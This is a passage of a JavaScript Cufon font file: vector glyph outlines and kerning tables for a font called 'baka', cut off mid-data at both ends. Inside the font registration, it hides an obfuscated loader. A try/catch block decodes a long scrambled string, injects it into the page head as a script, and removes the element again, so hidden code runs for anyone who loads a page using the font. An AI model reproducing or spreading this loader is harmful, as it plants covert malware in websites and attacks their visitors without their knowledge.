73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"209,-242v26,26,-20,48,-48,48v-16,0,-26,23,-42,24v0,-13,22,-18,23,-27v14,-11,59,-7,48,-34v-36,-19,-91,-8,-114,16v9,37,-14,75,-15,114v29,-5,51,-23,83,-20v3,6,9,17,1,22v-35,-12,-53,3,-83,10v-24,37,-29,99,-31,152v-1,7,-12,10,-19,12v-19,-21,0,-60,-1,-84v10,-15,8,-40,15,-57v-18,-10,-42,22,-59,5v12,-23,59,-3,66,-38r21,-105v-16,7,-31,17,-36,34v-7,6,-10,-6,-11,-13v35,-41,89,-73,156,-73v19,0,36,4,46,14","w":156,"k":{".":21}},{"d":"62,-82v-13,-4,-33,1,-38,-12v16,-9,30,-17,47,-24v12,-18,15,-40,21,-63v4,-7,12,-3,10,5v17,5,2,29,0,41v22,-13,64,-18,64,-48v-24,-35,-93,-28,-134,-17v-4,0,-18,2,-14,-6v54,-16,164,-35,179,28v-22,31,-65,39,-99,58v-4,5,-7,16,-7,24v48,6,84,23,105,55v5,29,-19,49,-45,55v-30,22,-70,34,-111,47v-16,-1,-16,17,-27,22v-26,-8,-52,12,-74,3v72,-33,168,-43,221,-95v13,-14,5,-42,-12,-45v-3,-4,-11,-6,-15,-12v-16,1,-25,-15,-47,-12v-7,14,-11,32,-11,54v0,14,-10,19,-22,16v-7,-25,3,-53,9,-74xm111,-189v9,-1,2,9,1,14v-5,-2,-10,-10,-1,-14","w":201,"k":{".":19}},{"d":"31,-181v22,-47,96,-18,72,33v-11,22,-53,31,-86,22v-14,-14,3,-47,14,-55xm87,-167v-1,-32,-39,-17,-48,-1v-6,11,-7,30,11,30v20,0,38,-8,37,-29xm73,-115v-12,4,8,9,4,16v28,7,39,55,11,71v-23,13,-46,20,-76,26v1,6,-8,0,-16,2v-22,3,-22,-21,-13,-35v21,-34,43,-67,78,-86v4,-1,13,-1,12,6xm45,-88v-15,5,-43,44,-38,69v36,9,97,-21,67,-59v-10,1,-21,-5,-29,-7r0,-3","w":110},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm21,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"39,-6v-81,0,-1,-119,3,-166v14,-31,23,-66,31,-105v2,-12,20,-18,32,-18v-13,59,-33,122,-55,171v-1,4,-1,8,-1,13v29,5,47,24,42,60v-4,26,-20,45,-52,45xm33,-35v31,4,36,-43,12,-52v-8,10,-11,35,-12,52","w":111},{"d":"33,-69v3,-17,19,-13,40,-16v-5,-21,5,-48,24,-42r6,43v16,-4,38,6,16,12v-11,-1,-22,-3,-16,11v-6,19,10,37,-1,49v-19,20,-85,12,-71,56v28,8,56,-7,78,-13v23,-12,50,-18,65,-39v4,-6,17,-9,16,-20v16,-11,11,-45,-1,-56v-1,-2,0,-3,0,-5v-39,-36,-80,-72,-144,-83v38,-36,108,11,136,32v22,17,42,36,48,69v-19,82,-100,104,-178,126v-17,-1,-34,5,-42,-11v0,-18,2,-31,17,-34v13,-8,26,-15,47,-15v4,-15,8,-59,-1,-69v-6,7,-26,8,-39,5","w":238},{"d":"45,32v-77,-47,-3,-162,14,-223v3,-12,15,-28,27,-19v-21,66,-89,183,-6,229v3,3,13,0,16,4v-6,12,-37,17,-51,9xm35,-1v-7,-19,-11,-41,-12,-61v-7,36,0,79,33,85v0,-11,-17,-12,-18,-24r-3,0","w":105},{"d":"102,-236r-10,272v-10,0,-13,16,-25,14v1,-8,-4,-11,-6,-16v-16,-3,-38,1,-51,-6v5,-31,58,26,59,-48r2,-185v2,-6,10,-19,-2,-19v-28,-15,-58,4,-83,6v20,-24,84,-42,116,-18","w":112},{"d":"35,-52v-10,-32,5,-85,6,-123v3,-11,17,-8,20,-19v7,36,-11,95,-16,135r-2,-2v0,6,-3,13,-8,9xm26,8v-17,-6,-2,-36,13,-36v24,9,4,35,-13,36","w":79},{"d":"92,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm130,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2"},{"d":"55,-77v28,-2,53,-18,76,-28v0,-49,11,-94,23,-137v4,-13,13,-39,31,-26v-12,46,-28,89,-24,151v34,-4,66,-11,106,-9v3,5,9,10,9,18v-24,13,-41,-14,-66,-2v-20,0,-59,4,-39,24v1,30,18,78,-6,101v2,7,-8,14,-17,10v-11,0,-19,-14,-13,-24v-1,-10,-19,-30,-5,-35v6,7,13,25,23,20v0,-32,-15,-48,-18,-79v-24,4,-40,18,-62,25v-6,9,-28,10,-25,26v-9,18,1,36,7,50v-10,12,-36,26,-36,-5v-4,-13,10,-33,-2,-37v-8,9,-24,17,-35,7v8,-19,48,-14,47,-42v7,-39,18,-74,20,-117v1,-13,17,-23,28,-16v-4,46,-15,85,-22,125","w":188},{"d":"10,114v4,-18,21,-38,35,-48v3,-13,14,-19,17,-32v7,-13,14,-20,17,-35r3,0v3,-20,22,-34,18,-59v3,-20,0,-54,22,-52r0,3r10,-2v-1,27,-8,51,-6,77v1,7,3,16,14,15v7,-11,15,-22,17,-39v7,-15,33,-5,32,10v7,13,18,22,28,32v-11,11,-46,7,-48,-8v-1,-1,-2,-2,-4,-2v-15,11,-32,32,-56,30v-6,-9,-12,-24,-18,-6v-16,45,-43,84,-74,115v-2,2,-4,2,-7,1","w":225},{"d":"62,-140v-11,48,-30,94,-26,153v12,11,28,-28,41,-6v-16,8,-39,34,-63,20v-17,-55,12,-119,22,-163v-17,0,-36,19,-50,8v4,-18,38,-14,58,-23v4,-20,9,-35,18,-50v29,-3,7,28,6,45v25,-3,67,-18,73,11v-19,5,-55,-7,-79,5","w":80,"k":{"\u00f8":14,"\u00e5":10,"\u00f5":14,"\u00e3":10,"\u00fc":14,"\u00fb":14,"\u00f9":14,"\u00fa":14,"\u00f6":14,"\u00e4":10,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00e2":10,"\u00e0":10,"\u00e1":10,"a":10,"u":14,"o":14,"s":1}},{"d":"9,-68v6,-25,53,-13,87,-15v10,0,11,10,3,12v-17,-2,-35,2,-47,2v-1,-7,-8,-2,-10,1v-13,-2,-20,5,-33,0","w":114},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm92,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":119},{"d":"133,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40"},{"d":"34,-91v18,7,0,33,-11,36v-28,-9,-8,-34,11,-36","w":51},{"d":"10,-41v5,-20,80,-14,41,-43v-11,-14,-45,-49,-22,-65v21,10,22,39,45,47v25,-15,35,-47,69,-52v-7,20,-41,26,-35,52v-12,3,-16,16,-16,30r68,-1v-15,15,-52,5,-71,20v-2,23,-1,50,9,62v-10,8,-36,4,-33,-13v-3,-14,-4,-32,-2,-46v-19,-4,-31,10,-53,9","w":169},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11xm15,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":92},{"d":"37,75v-46,3,-20,-57,-21,-89v4,-10,8,-21,5,-28v14,-21,22,-55,39,-74v4,-4,17,-16,17,-22v-22,-6,-62,3,-77,-2v29,-24,81,-4,122,-14v1,11,-5,15,-15,16v-10,4,-15,11,-20,19v-28,42,-52,94,-50,159v-5,16,15,14,17,26v-5,4,-9,9,-17,9","w":116},{"d":"157,46v10,19,-16,37,-26,20v-2,-53,22,-86,25,-137v-60,17,-97,67,-174,58v-8,-49,44,-70,66,-103v37,-32,68,-68,115,-90v1,-4,15,-10,20,-5v-31,23,-64,42,-86,72v0,0,-2,-1,-3,-1v-24,36,-67,54,-79,103v53,24,99,-34,144,-50v2,-20,1,-41,16,-48v23,-11,11,26,28,21v15,19,-18,19,-18,38v-8,42,-26,74,-28,122","w":196},{"d":"31,58v-10,33,-1,90,-37,100v-6,-52,22,-118,15,-164r13,-72v-16,3,-24,17,-43,17r-6,-9v17,-12,31,-14,52,-23v2,-4,3,-6,-1,-9v25,-64,35,-135,63,-194v6,-8,17,-20,25,-26v8,3,16,-1,23,-1v7,20,3,41,0,61v0,9,-2,20,-10,21r1,7v-18,-2,0,-42,-19,-50v-18,34,-26,79,-42,114v4,18,-14,42,-10,62v25,-2,51,-14,77,-17v12,22,-18,15,-36,20r-48,14v-14,42,-5,99,-19,136v1,4,2,8,2,13xm118,-222v-4,-3,-5,-12,2,-7v2,3,-2,4,-2,7xm23,0v-5,6,-5,22,-4,31v-4,19,-16,70,-7,89v0,-13,7,-30,8,-43v-8,-14,10,-56,3,-77","w":96,"k":{"\u00f8":21,"\u00d5":14,"\u00d6":14,"\u00d4":14,"\u00d2":14,"\u00d3":14,"\u00fd":17,"\u00ff":17,"\u00f5":21,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f6":21,"\u00f4":21,"\u00f2":21,"\u00f3":21,"\u00d8":14,"O":14,"u":4,"y":17,"o":21,"z":23,"x":13,"v":10,"s":21,"r":-4}},{"d":"4,-177v2,-19,-22,-45,11,-48v8,11,11,34,14,51v6,0,15,-4,13,5v-14,83,89,70,124,31v24,-9,34,-34,39,-55v2,-10,22,-12,30,-9v1,0,1,1,1,4v-31,55,-64,115,-65,195v0,19,18,32,24,41v-27,8,-46,-21,-48,-46v-2,-24,10,-39,11,-61v7,-19,16,-41,19,-64v-40,16,-85,53,-137,34v-9,41,-1,84,-13,121v-1,0,-3,1,-3,-1v-16,-50,-3,-105,-8,-161v-6,-11,-6,-30,-12,-37","w":199,"k":{"W":-38}},{"d":"24,-10v49,7,98,-5,137,-8r1,5v-40,15,-95,27,-144,22v-10,1,-25,18,-33,6v2,-54,28,-82,37,-129v5,-26,15,-60,15,-93v7,-5,15,-17,26,-14v4,73,-23,125,-36,185v-5,8,-7,17,-3,26","w":121},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167","w":70},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm-1,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":61}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+105-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WMYfD*GHau`=WTQX6*:&?M?`%}GfY*`=%}x&au7JYp+_roHqw:Ff-SI)-QFf-SI.GfFf-SIE^:QB%,ZK-MZK%,ZK-M:*%,ZK-Mp.%,ZK-M:q%,ZK-Mx*%,ZK-M?HYusL65UKr).L65UKY*ZB%,ZK-M-frfFf-SI*-pZJ%,ZK-MGE%T`L65UKYuYU%:FL65UKY5?=(fFf-SI)Y)F.%,ZK-M-}pfFf-SIQG@UK%,ZK-M-C#:Ff-SIE-QFf-SI.r5VL65UKYupL65UKr5:L65UKY5GL65UKYSYL65UKY)Q_%,ZK-MGQ%,ZK-Mr}%,ZK-MZ~%,ZK-M7*6QFf-SI*YQFf-SIE-fFf-SIQrQFf-SIEr*7wa,xL65UKYS:L65UKYM7L65UKYMp5%,ZK-MG)%,ZK-MYq$5pL65UKY)GL65UKY)6L65UKYMGL65UKY)xsapFf-SI.Yp~L65UKYSQL65UKro:L65UKY5pa%,ZK-MZFwpFf-SI)^pFf-SIqrQFf-SIQGQFf-SI)G,6~[:Ff-SI)rqp^%,ZK-M?K%,ZK-MrH-HGL65UKroIL65UKYS7ZYfr~u&Y#%,ZK-MZHxMVr%,ZK-MP~-5rH%,ZK-M7.LfFf-SIEGpFf-SI*r@ZtL5xL65UKr}:P%,ZK-MPK[QFf-SI*^SHX%,ZK-M-@%,ZK-Mx.%,ZK-MrfWfFf-SIQr&QL65UKr)YL?QxL65UKruGL65UKY)IL65UKr5x=zqG$%,ZK-M?FWQ:X5HpL65UKr5G1%,ZK-M-o7E?C%,ZK-MY.rQFf-SIEUITSP:M,?xW#-G^($7z5Zpu%rYaDL6[wt.q)EQ*JOV>|_s=1KF&oHf}@C~NX+`B8-T.6?pFf-SI.^P.L65UKr)pH#pFf-SIQ^MIL65UKr)6L65UKr5pL65UKY*$@7}YG5PQL65UKYu$q#JGKDMQHWT?qWzFV(5U_LSfq#JU_DSfK#*FQD*6HaTFJ(u?=Yq~JD,QKa,-`[@HXaurOrq~1aoH1%qt8^J6@6fK=W5+O(oO=WfK=au`=rpK=6usL#*F1r}:_aM`o6,K=WfK=au`=rpK=6usL#*G1D%K=WfK=au`=r%p|%T~)D}f+#qsL#*Q1D*:qru~E%T~)D}HVxT`V#J7QL@$ODM`)r%7VD}C=aM`o6M~.DuZVWuY1LqtXa5F_^&_|azQJu}GDapf6(%IDapf`WztV")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"baka","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","cap-height":"1","bbox":"-137.053 -352.836 304.292 258","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+00FF"}}));

/*violation*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"80,48v-9,-23,-34,-72,1,-84v2,0,6,0,8,1r-6,-52r-73,83r-37,2v6,-7,35,-26,41,-33r61,-79v-10,-56,-6,-131,-14,-186v-5,-36,29,-76,68,-59v14,35,47,43,54,89v12,78,-29,135,-75,164r6,66v34,-8,60,-25,105,-23v-29,18,-56,46,-92,55v3,96,23,176,37,261v1,13,-15,22,-25,13v-18,-80,-30,-140,-59,-218xm141,-174v-3,-13,8,-25,19,-27r-4,-78v-13,-17,-28,-32,-40,-50v-7,-11,-25,-1,-22,14v0,65,-1,114,10,176","w":184},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5","w":211},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm108,-185v2,-7,-13,-20,2,-20v24,-1,13,22,9,37v-3,12,-12,17,-18,10v4,-14,7,-23,7,-27"},{"d":"171,-3v-36,21,-120,25,-120,-33v-12,17,-33,24,-51,35r-25,-3r118,-108v12,-7,24,-12,39,-8v-4,26,-29,31,-39,51v-29,13,-20,55,21,51v41,-4,60,-4,89,-27r27,-3v-18,18,-34,31,-59,45","w":175},{"d":"41,-28v44,22,118,6,171,3v-26,20,-64,39,-108,33v-10,1,-32,10,-48,5v-45,-13,-52,-44,-45,-97v19,-14,60,-28,95,-20r-3,14v-28,13,-85,19,-62,62","w":175},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14","w":206},{"d":"24,-40v29,19,68,-3,66,-38r28,3v-11,111,-46,178,-87,261r-10,-14v32,-61,54,-127,65,-197v-33,15,-54,22,-94,16r13,-70r19,-16r0,55","w":130},{"d":"144,-174v13,1,31,0,33,12v-38,22,-108,9,-148,-6v-4,-2,-6,-6,-6,-8v29,-10,96,-1,121,2xm44,-108v51,2,102,-6,128,26v-22,8,-52,-12,-89,-4v-14,0,-58,-4,-64,-17v0,-3,9,-5,25,-5","w":205},{"d":"122,-162v0,1,39,8,35,14v-4,20,-28,7,-43,8v-17,75,-29,98,-65,169r-10,-14v19,-43,46,-86,55,-155v-18,6,-37,-6,-58,0v-55,-3,-23,-71,-2,-98r21,2r-10,68v31,21,63,-39,63,-67r28,3"},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":249},{"d":"76,-194v13,0,25,9,25,22v0,29,-51,29,-51,0v0,-13,13,-22,26,-22xm126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-175v0,-7,-4,-10,-12,-10v-8,0,-13,3,-13,10v0,7,5,11,13,11v8,0,12,-4,12,-11xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":206},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":211},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58","w":206},{"d":"26,-90v34,-2,38,34,32,53v25,1,30,-20,53,-20v31,0,47,32,83,34v34,2,39,15,53,32v-46,1,-81,-10,-119,-31v-17,-3,-29,0,-45,7v-23,28,-55,25,-59,-11v-3,-23,-6,-45,2,-64xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13","w":204},{"d":"122,-218v-32,20,-33,80,-35,131v11,0,53,5,71,8r-11,25v-31,3,-75,-11,-78,25r-3,43r-16,0r-5,-35v-14,2,-42,6,-49,21r-11,-16v19,-21,56,-28,65,-57v20,-62,19,-115,64,-157","w":125},{"d":"60,-352v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25","w":206},{"d":"165,-191v9,10,131,-14,87,17v2,2,3,3,3,4v0,4,-15,7,-44,9v-15,1,-27,2,-37,2v3,16,57,68,20,55v-1,1,-38,-43,-41,-40v-9,0,-3,96,-9,91v-15,-12,-19,-6,-22,-46r-4,-51v-23,15,-49,70,-55,35v-2,-1,28,-38,33,-51r-60,1v-14,0,-22,-3,-22,-11v-1,-17,30,-8,47,-12v13,-4,26,-7,40,-7v-11,-15,-67,-35,-43,-56v14,-2,21,14,30,21v17,14,25,23,29,23v7,-17,2,-92,30,-89r2,87v26,-18,33,-60,60,-36v-17,18,-30,32,-44,54","w":277},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm112,-195v-4,10,-8,48,-25,34v5,-14,7,-23,7,-27v2,-8,-14,-20,3,-19v10,0,15,4,15,12"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm27,-192v1,11,10,51,25,34v-5,-14,-7,-22,-7,-26v-2,-9,13,-20,-3,-20v-10,0,-15,4,-15,12","w":66},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45","w":249},{"d":"46,-178v25,-25,51,13,80,12v-1,-1,-2,-2,-2,0v4,10,-3,13,-14,13v-17,0,-30,-5,-38,-17v-20,-9,-25,26,-44,12r-15,-16v6,-5,11,-11,19,-13","w":137},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm36,-183v-20,7,-40,2,-50,-11v17,-18,44,-5,50,11xm105,-183v-19,6,-40,2,-50,-11v17,-18,43,-4,50,11","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm31,-144v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25"},{"d":"26,4v-35,4,-26,-36,-16,-52v22,-19,59,-57,102,-42r5,16v64,-23,66,-134,109,-182v14,-7,25,15,13,24v-22,42,-27,98,-45,147r-5,64r31,-3r10,13v-13,8,-51,22,-72,9r0,-72v-31,29,-68,71,-132,78xm54,-50v-14,-1,-28,13,-23,29v36,3,56,-21,71,-40v-20,-2,-34,3,-48,11","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm31,-144v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25"},{"d":"122,-204v2,13,-22,26,-29,14v-5,-12,25,-37,29,-14xm96,-56v3,30,48,55,89,36r26,-7v-19,14,-41,42,-69,40v-45,-3,-85,-30,-66,-81v-11,32,-48,56,-73,68r-22,-14v44,-25,76,-66,105,-112r22,-4v-5,25,-5,50,-12,74","w":166},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"106,14v-33,-5,-51,-19,-55,-50v-12,17,-33,24,-51,35r-25,-3r118,-108v12,-7,24,-12,39,-8v-4,26,-29,31,-39,51v-29,13,-20,55,21,51v41,-4,60,-4,89,-27r27,-3v-26,30,-60,50,-105,62v-1,9,-9,51,-25,36v6,-20,9,-22,6,-36","w":175},{"d":"127,-122v-3,31,-9,48,-20,69v16,16,27,28,58,29r16,15v-13,-2,-19,18,-34,10v-24,-6,-46,-23,-66,-36v-26,20,-69,41,-111,32v14,-30,27,-16,63,-33v13,-6,25,-11,30,-15v-25,-15,-35,-24,-56,-44v-11,-4,-12,-25,4,-24v8,0,21,4,19,12v13,14,28,26,49,38v19,-15,28,-37,28,-65","w":159},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":206},{"d":"133,-78v-28,11,-41,62,-9,74v8,-21,15,-44,20,-66v-5,-6,-9,-8,-11,-8xm140,-3v28,-6,52,-29,32,-60v-15,0,-11,17,-18,27xm165,-173v-6,-9,21,-29,28,-17v-4,32,-8,56,-17,89v25,19,55,35,93,26r22,1v-10,19,-46,28,-78,25v-10,38,-37,73,-84,72v-8,17,-16,33,-24,48r-10,-13v7,-14,14,-27,19,-38v-23,-11,-46,-39,-36,-71v-29,11,-58,67,-101,45r59,-37v36,-21,72,-61,117,-69v1,-6,6,-26,12,-61","w":249},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm22,-194v3,10,10,49,25,35v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-20v-10,0,-16,4,-16,12","w":66},{"d":"182,-101v36,2,17,51,28,79v4,11,26,10,29,-1v6,5,14,8,23,9v-29,27,-71,54,-87,7v12,-19,-2,-79,-25,-50v-21,26,-61,31,-72,66r-27,0r-1,-42r-60,33r-8,-15v35,-27,78,-44,89,-98v14,-72,-3,-184,83,-190v23,-2,40,24,40,47v-18,74,-63,146,-110,190r2,30v26,-29,52,-54,96,-65xm99,-116v36,-36,65,-71,65,-134v0,-14,-4,-22,-13,-22v-56,0,-48,97,-52,156","w":216},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-